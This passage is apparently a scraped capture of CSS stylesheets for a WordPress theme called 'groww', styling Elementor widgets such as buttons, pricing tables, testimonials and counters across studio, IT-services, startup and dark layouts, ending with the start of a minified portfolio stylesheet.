  margin-bottom: 50px;
}

.studio {
  --ube-ib-btn-spacing: 42px;
}
.studio .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-border);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  border: 2px solid var(--g5-btn-border-color);
}
.studio .ube-icon-box .read-more .btn:hover {
  border-color: var(--g5-btn-hover-border-color);
}
.studio .dark .ube-icon-box .read-more .btn {
  --g5-btn-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-border-color: transparent;
}
.studio .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.studio .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.studio .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  box-shadow: 0 11px 16px 0 rgba(0, 0, 0, 0.1);
}

.studio .ube-team-member .ube-tm-name {
  font-size: 24px;
}
.studio .ube-tm-social .elementor-icon {
  font-size: 20px;
}
.studio .ube-tm-style-04 .ube-tm-image {
  max-width: 200px;
}
.studio .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded-xl);
}
.studio .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon:hover,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon:hover,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon:hover {
  color: #E44BC5;
  background-color: #FCEDFA;
}

.studio .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 53px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 3px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 16px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 17px;
}
.studio .ube-testimonial-client-say {
  font-weight: 600;
  line-height: 1.666;
}
.studio .ube-testimonial-author-name {
  font-size: 16px;
  font-weight: 600;
}
.studio .ube-testimonial-author-job {
  font-size: 14px;
}
.studio .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.studio .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding-top: 40px;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  position: relative;
  overflow: hidden;
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container .ube-testimonial,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item .ube-testimonial {
  position: relative;
  z-index: 5;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container:hover,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item:hover {
  border-color: transparent !important;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container:hover::before,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
  border-color: transparent !important;
}
.studio .dark .ube-testimonial-author-job {
  color: rgba(255, 255, 255, 0.5);
}

.studio .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 18px;
}
.studio .ube-counter .card-text {
  font-size: 20px;
  font-weight: 400;
}
.studio .ube-counter-gradient .card-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.studio .ube-counter-number,
.studio .ube-counter-icon-prefix,
.studio .ube-counter-icon-suffix {
  font-size: 64px;
  font-weight: 500;
}

.studio .groww-mailchimp {
  position: relative;
  --g5-input-height: 83px;
}
.studio .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 14px 54px 0 rgba(0, 0, 0, 0.05);
  padding-right: 90px;
  padding-left: 30px;
}
.studio .groww-mailchimp [type=submit] {
  position: absolute;
  right: 10px;
  top: 10px;
  height: calc(100% - 20px);
  padding: 0 26px;
  font-size: 20px;
}
.studio .dark .groww-mailchimp [type=email] {
  border-radius: 54px;
}

.studio .ube-pricing {
  --ube-price-fs: 64px;
  --ube-price-period-fs: 14px;
  --ube-title-fs: 32px;
  --ube-subtitle-fs: 18px;
  --ube-price-feature-sp: 5px;
}
.studio .ube-pricing .ube-pricing-feature-item {
  font-weight: 400;
}
.studio .ube-pricing .ube-pricing-feature-item-icon {
  color: #4FE2C1;
  margin-right: 8px;
}
.studio .ube-pricing .ube-pricing-feature-items {
  margin-bottom: 27px;
}
.studio .custom-ube-pricing-ribbon-01 .ube-pricing-body .ube-pricing-header {
  margin-bottom: 0;
}
.studio .custom-ube-pricing-ribbon-01 .ube-pricing-body .ube-pricing-tag {
  padding-top: 10px;
}
.studio .ube-pricing-gradient .ube-pricing .ube-pricing-inner {
  background: #1B1A1C;
}

.it-services {
  --g5-input-radius: 5px;
  --g5-page-sub-title-color: var(--g5-color-heading);
}
.it-services textarea {
  --g5-input-radius: 5px;
}
@media (min-width: 1440px) {
  .it-services {
    --g5-layout-stretched-width: 95%;
  }
}
.it-services .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 280px;
}
.it-services .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(188, 27, 27, 0.1) 0%, rgba(234, 179, 74, 0.58) 8.27%, rgba(234, 179, 74, 0.58) 94.69%, rgba(234, 179, 74, 0) 100%);
  filter: blur(250px);
}

.it-services {
  --g5-breadcrumbs-pd-top: 24px;
}

.it-services {
  --g5-block-title-font-size: 40px;
  --g5-block-title-line-height: 1.4;
}

.it-services {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-meta-top-label-font-weight: 700;
  --g5portfolio-single-meta-top-span-font-weight: 700;
  --g5portfolio-single-navigation-padding: 0 !important;
}
.it-services .g5portfolio__single-navigation .nav-links {
  border: none;
}

.it-services .header-color-light .sticky-area-wrap:not(.sticky) .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
}
.it-services .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 30px;
}
.it-services .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  letter-spacing: var(--g5-btn-letter-spacing);
}
.it-services .g5core-header-customize-item.g5core-hc-login a i, .it-services .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.it-services .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.it-services .g5core-header-customize-item.g5core-hc-login a:focus, .it-services .g5core-header-customize-item.g5core-hc-login a:hover, .it-services .g5core-header-customize-item.g5core-hc-login a:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.it-services {
  --g5-btn-border-radius: 5px;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.it-services .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.it-services .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}

.it-services {
  --ube-heading-desc-spacing: 24px;
}
.it-services .ube-heading .ube-heading-title {
  text-transform: unset;
}
.it-services .ube-heading-description {
  font-size: 20px;
  color: var(--g5-color-heading);
  line-height: 1.6;
}

.it-services {
  --ube-ib-desc-spacing: 13px;
  --ube-ib-spacing: 35px;
  --ube-ib-btn-spacing: 20px;
}
.it-services .ube-icon-box .read-more {
  padding-left: 10px;
  padding-right: 10px;
}
.it-services .ube-icon-box .read-more .btn {
  width: 100%;
  -ms-flex-pack: center;
  justify-content: center;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary);
  --g5-btn-hover-border-color: var(--g5-color-primary);
}
.it-services .dark .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-heading);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
}

.it-services .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.it-services .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.it-services .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 30px;
  border-radius: var(--g5-rounded-xl);
}

.it-services .slick-slider .slick-arrows {
  --g5-arrows-size: 56px;
}
.it-services .slick-slider .slick-arrows .slick-arrow {
  background-color: transparent;
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}
.it-services .slick-slider .slick-arrows .slick-arrow:hover {
  border-color: transparent;
  background-color: var(--g5-color-accent);
}

.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=email] {
  text-align: left;
  --g5-input-height: 64px;
  border-radius: var(--g5-btn-border-radius);
}
.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=submit] {
  margin-top: 15px;
  text-align: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=submit] i {
  margin-left: 8px;
}

.it-services .ube-accordion-card {
  background: transparent;
}

.it-services .ube-pricing-price, .it-services .ube-pricing-price-currency {
  font-weight: 700;
}
.it-services .ube-pricing-style-1 .ube-pricing-header {
  margin-bottom: 8px;
}
.it-services .ube-pricing {
  --pricing-ribbon-bg: var(--g5-color-heading);
  --pricing-ribbon-color: #fff;
  --ube-price-period-fs: 14px;
  --ube-title-sp: 2px;
}
.it-services .ube-pricing-feature-items {
  margin-bottom: 25px;
}

.startup {
  --g5-color-gradient-primary: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  --g5-input-radius: 10px;
  --g5-cate-filter-font-weight: 600;
  --g5-single-breadcrumbs-spacing: 30px;
}
.startup .effect-hover-light_skew,
.startup .el-effect-hover-light_skew > .elementor-widget-container {
  --effect-hover-light-skew-color: var(--g5-color-primary);
}

.startup {
  --g5-btn-image: linear-gradient(to right, var(--g5-color-secondary) -13.83%, var(--g5-color-accent), var(--g5-color-primary), var(--g5-color-accent), var(--g5-color-secondary) 115.955%);
  --g5-btn-border-radius: 10px;
}
.startup .btn.elementor-add-section-close, .startup .btn.elementor-add-section-back, .startup .btn.e-con-preset, .startup .btn.flex-preset-button, .startup .btn.grid-preset-button, .startup .btn.elementor-add-section-area-button, .startup .btn[class^=mapboxgl-],
.startup button.elementor-add-section-close,
.startup button.elementor-add-section-back,
.startup button.e-con-preset,
.startup button.flex-preset-button,
.startup button.grid-preset-button,
.startup button.elementor-add-section-area-button,
.startup button[class^=mapboxgl-],
.startup input[type=button].elementor-add-section-close,
.startup input[type=button].elementor-add-section-back,
.startup input[type=button].e-con-preset,
.startup input[type=button].flex-preset-button,
.startup input[type=button].grid-preset-button,
.startup input[type=button].elementor-add-section-area-button,
.startup input[type=button][class^=mapboxgl-],
.startup input[type=reset].elementor-add-section-close,
.startup input[type=reset].elementor-add-section-back,
.startup input[type=reset].e-con-preset,
.startup input[type=reset].flex-preset-button,
.startup input[type=reset].grid-preset-button,
.startup input[type=reset].elementor-add-section-area-button,
.startup input[type=reset][class^=mapboxgl-],
.startup input[type=submit].elementor-add-section-close,
.startup input[type=submit].elementor-add-section-back,
.startup input[type=submit].e-con-preset,
.startup input[type=submit].flex-preset-button,
.startup input[type=submit].grid-preset-button,
.startup input[type=submit].elementor-add-section-area-button,
.startup input[type=submit][class^=mapboxgl-] {
  --g5-btn-image: none;
}
.startup .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.startup .btn.btn-rounded {
  --g5-btn-border-radius: 10px;
}

.startup {
  --g5blog-single-post-title-font-size: 40px;
  --g5blog-single-post-title-line-height: 1.4;
  --g5-widget-tag-hover-bg-color: var(--g5-color-dark);
  --g5-widget-tag-hover-color: var(--g5-color-dark-foreground);
  --g5blog-post-category-color: #9B9B9B;
}
.startup .g5blog__post-alternate-2 {
  --g5blog-post-category-color: var(--g5blog-post-category-color);
}

.startup {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-padding: 0px !important;
}
.startup .g5portfolio-single-overview .ube-heading-title {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 1.4;
}
.startup .g5portfolio__single-navigation .nav-links {
  border: none;
}

.startup {
  --g5shop-product-flash-background: var(--g5-color-gradient-primary);
  --g5shop-widget-price-filter-slider-range-background: var(--g5-color-gradient-primary);
  --g5shop-widget-price-filter-slider-handle-background: #fff;
}
.startup.woocommerce div.product div.summary p.price ins, .startup.woocommerce div.product div.summary span.price ins,
.startup .woocommerce ul.product_list_widget:not(.cart_list) li ins,
.startup .woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total .amount,
.startup .g5shop__product-item .g5shop__product-info .price ins,
.startup .woocommerce .cart-collaterals .cart_totals table tr.order-total .amount,
.startup ul.products li.product .price ins {
  background: var(--g5-color-gradient-primary);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.startup .g5shop_header-action-icon a > span {
  background: var(--g5-color-gradient-primary);
}

.startup {
  --g5-header-height: 90px;
}
.startup .g5core-site-header.header-border-bottom {
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
  border-bottom: none;
}
.startup .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 30px;
}
.startup .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  letter-spacing: var(--g5-btn-letter-spacing);
}
.startup .g5core-header-customize-item.g5core-hc-login a i, .startup .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.startup .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.startup .g5core-header-customize-item.g5core-hc-login a:focus, .startup .g5core-header-customize-item.g5core-hc-login a:hover, .startup .g5core-header-customize-item.g5core-hc-login a:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}
.startup .groww-top-bar-left {
  margin-left: -1rem;
  margin-right: -1rem;
}
.startup .groww-top-bar-left > * {
  padding-left: 1rem;
  padding-right: 1rem;
}

.startup .groww-mailchimp-style-02 .groww-mailchimp [type=submit] {
  color: var(--g5-color-heading);
}

.startup {
  --ube-heading-desc-spacing: 24px;
  --ube-heading-subtitle-spacing: 35px;
}
.startup .ube-heading {
  position: relative;
  z-index: 1;
}
.startup .ube-heading-title {
  text-transform: none;
}
.startup .ube-heading-sub-title {
  --ube-sub-title-px: 24px;
  --ube-sub-title-py: 7px;
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, var(--g5-color-accent) 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  position: relative;
  text-transform: capitalize;
  letter-spacing: 0;
  font-size: 16px;
  margin-top: var(--ube-sub-title-py);
  margin-right: var(--ube-sub-title-px);
  margin-left: var(--ube-sub-title-px);
}
.startup .ube-heading-sub-title:after {
  content: "";
  border-radius: 50px;
  background-color: var(--g5-color-light);
  width: calc(100% + var(--ube-sub-title-px) * 2);
  height: calc(100% + var(--ube-sub-title-py) * 2);
  left: calc(0px - var(--ube-sub-title-px));
  top: calc(0px - var(--ube-sub-title-py));
  position: absolute;
  z-index: -1;
}
.startup .ube-heading-description {
  font-size: 18px;
}

.startup .ube-ib-title-gradient .ube-ib-title {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
}
.startup .ube-icon-box .read-more .btn {
  --g5-btn-image: none;
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.startup .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.startup .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.startup .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.1);
}
.startup .custom-separation-ib-03.ube-position-top {
  --ube-ib-desc-spacing: 13px;
  --ube-ib-btn-spacing: 10px;
}
.startup .custom-separation-ib-03.ube-position-top.elementor-shape-circle .elementor-icon {
  padding: 16px;
  border-color: transparent;
  box-shadow: 0 10px 24px rgba(112, 92, 161, 0.1);
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color: var(--g5-color-heading);
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper .elementor-icon {
  background-color: #fff;
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
}

.startup .elementor-widget-ube-image-box .ube-icon-box-wrapper,
.startup .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-desc-spacing: 16px;
}
.startup .ube-image-transform {
  --ube-ib-btn-spacing: 48px;
}
.startup .ube-image-transform .ube-icon-box .read-more {
  padding-left: 10px;
  padding-right: 10px;
}
.startup .ube-image-transform .ube-icon-box .read-more .btn {
  width: 100%;
  -ms-flex-pack: center;
  justify-content: center;
}
.startup .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  border-radius: var(--g5-rounded-xl);
  padding: 34px 20px 40px;
  box-shadow: none;
}
.startup .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  box-shadow: 0 20px 24px 0 rgba(112, 92, 161, 0.1);
}
.startup .ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  border-radius: var(--g5-rounded-xl);
  padding: 34px 20px 40px;
}
.startup .ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  box-shadow: 0 20px 24px 0 rgba(112, 92, 161, 0.1);
}

.startup .ube-counter .ube-counter-number, .startup .ube-counter .ube-counter-icon-prefix, .startup .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 800;
}
.startup .ube-counter .card-text {
  font-weight: 600;
}
.startup .ube-counter-gradient .card-title {
  background: linear-gradient(179deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.startup .slick-slider {
  --g5-slick-slider-color: var(--g5-color-dark);
}

.startup .ube-accordion .ube-accordion-card.ube-accordion-separate {
  border-radius: var(--g5-rounded);
}
.startup .ube-accordion .ube-accordion-link {
  line-height: 1.6;
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card:not(.active) .ube-accordion-card-header {
  background-color: var(--g5-color-light);
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card.active {
  box-shadow: 0 10px 24px 0 rgba(112, 92, 161, 0.1);
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card.active .ube-accordion-card-header:before {
  content: "";
  width: calc(100% - 60px);
  bottom: 0;
  border-bottom: 1px solid #EDEDED;
  position: absolute;
}

.startup .ube-pricing {
  --ube-title-fs: 32px;
  --ube-price-feature-sp: 4px;
  --ube-title-sp: 7px;
  --ube-price-fs: 24px;
  --ube-price-period-fs: 14px;
}
.startup .ube-pricing-inner {
  border-radius: var(--g5-rounded-xxl);
}
.startup .ube-pricing-price, .startup .ube-pricing-price-currency {
  font-weight: 700;
}
.startup .ube-pricing-price-period {
  font-weight: 500;
  letter-spacing: 0;
  text-transform: unset;
}
.startup .ube-pricing-style-6 .ube-pricing-tag {
  padding-bottom: 16px;
}

.startup .ube-testimonial .ube-testimonial-client-say {
  font-size: 20px;
  font-weight: 600;
}
.startup .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.startup .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 30px 40px;
}
.startup .ube-testimonial-author-name {
  font-size: 20px;
}
.startup .ube-testimonial-layout-01 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-02 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-03 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-06 .ube-testimonial-author-name {
  margin-top: 50px;
  margin-bottom: 5px;
}

.startup .ube-tm-social .elementor-icon {
  font-size: 20px;
  color: #ABABAB;
}
.startup .ube-tm-style-04 .ube-tm-image {
  max-width: 200px;
  margin-bottom: 25px;
}
.startup .ube-tm-style-04 .ube-tm-name {
  font-size: 24px;
}
.startup .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded-xl);
}
.startup .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon + .elementor-icon,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon + .elementor-icon,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon + .elementor-icon {
  margin-left: 20px;
}

body.dark #site-wrapper {
  background-color: transparent;
}

.dark {
  --g5-color-background-body: #000;
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #777;
  --g5-page-sub-title-color: #fff;
  background-color: var(--g5-color-background-body);
  --g5portfolio-loop-post-cat-color: var(--g5-color-text-main);
  --g5portfolio-loop-post-cat-color-hover: #fff;
  --g5-page-numbers-active-bg-color: #222;
  --g5-page-numbers-color: #fff;
  --g5-page-numbers-active-color: #fff;
  --g5-cate-filter-color: var(--g5-color-text-main);
  --g5-cate-filter-color-hover: #fff;
  --g5-page-title-bg-color: transparent;
  --g5-breadcrumbs-color-hover: #fff;
  --g5-off-canvas-bg-color: #000;
  --g5-color-link: #fff;
  --g5-color-border: #343434;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/assets/css/portfolio.min.css?ver=1.0.0
body_size: 16811
content:
:root{--g5portfolio-loop-post-title-font-size:24px;--g5portfolio-loop-post-title-line-height:1.5;--g5portfolio-loop-skin-classic-post-featured-spacing:16px;--g5portfolio-loop-alternate-post-image-width:370px;--g5portfolio-loop-alternate-post-image-spacing:30px;--g5portfolio-loop-except-max-height:3em;--g5portfolio-single-post-title-font-size:var(--g5-h2-font-size);--g5portfolio-single-post-title-line-height:var(--g5-h2-line-height);--g5portfolio-single-post-title-font-size-lg:var(--g5-h1-font-size);--g5portfolio-single-post-title-line-height-lg:var(--g5-h1-line-height);--g5portfolio-single-post-title-font-size-lg:var(--g5-h2-font-size);--g5portfolio-single-post-title-line-height-lg:var(--g5-h2-line-height);--g5portfolio-single-meta-top-span-font-weight:600;--g5portfolio-single-meta-top-label-font-weight:var(--g5-body-font-weight);--g5portfolio-single-overview-font-size:40px;--g5portfolio-single-meta-label-font-weight:var(--g5-heading-font-weight);--g5portfolio-single-navigation-bg:var(--g5-color-gray-200);--g5portfolio-single-navigation-title-color:var(--g5-color-heading);--g5portfolio-single-navigation-subtitle-color:var(--g5-color-text-main);--g5portfolio-single-navigation-subtitle-color-hover:var(--g5-color-heading);--g5portfolio-single-video-size:80px;--g5portfolio-single-meta-top-columns:2;--g5portfolio-loop-post-cat-font-weight:var(--g5-heading-font-weight);--g5portfolio-loop-post-cat-letter-spacing:0.1em;--g5portfolio-loop-meta-font-weight:700;--g5portfolio-loop-post-cat-text-transform:uppercase;--g5portfolio-loop-post-cat-color:var(--g5-color-gray-800);--g5portfolio-loop-post-cat-color-hover:var(--g5-color-dark);--g5portfolio-loop-post-cat-line-height:1.5;--g5portfolio-single-navigation-title-font-size:24px;--g5portfolio-single-navigation-subtitle-font-size:var(--g5-body-font-size);--g5portfolio-single-navigation-subtitle-font-weight:var(--g5-body-font-weight);--g5portfolio-single-navigation-icon-font-size:20px;--g5portfolio-single-navigation-icon-bg-color:#fff;--g5portfolio-single-navigation-icon-color:#000;--g5portfolio-single-navigation-icon-bg-color-hover:#000;--g5portfolio-single-navigation-icon-hover:#fff;--g5portfolio-single-navigation-icon-size:56px;--g5portfolio-single-element-spacing:100px}.g5portfolio__post-cat{font-weight:var(--g5portfolio-loop-post-cat-font-weight);color:var(--g5portfolio-loop-post-cat-color);letter-spacing:var(--g5portfolio-loop-post-cat-letter-spacing);text-transform:var(--g5portfolio-loop-post-cat-text-transform);line-height:var(--g5portfolio-loop-post-cat-line-height);margin-bottom:8px}